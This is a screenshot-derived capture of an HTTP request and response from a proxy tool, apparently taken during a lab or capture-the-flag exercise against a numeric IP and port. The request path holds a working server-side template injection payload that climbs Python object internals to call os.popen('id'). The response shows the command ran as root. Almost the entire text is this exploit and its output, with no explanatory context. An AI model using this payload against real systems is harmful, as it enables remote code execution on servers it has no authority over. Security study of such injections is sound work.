 Pretty Raw Hex \n
1 GET
/{{'Nehal-Hacks-For-Good'.__class__.__base__.__subclasses__()[80].__init__._
_globals__.__builtins__.__import__('os').popen('id').read()}} HTTP/1.1
2 Host: 167.172.61.89:30122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
Pretty Raw Hex Render \n
Error 404
The page 'uid=0(root) gid=0(root) groups=0(root) ' could not be found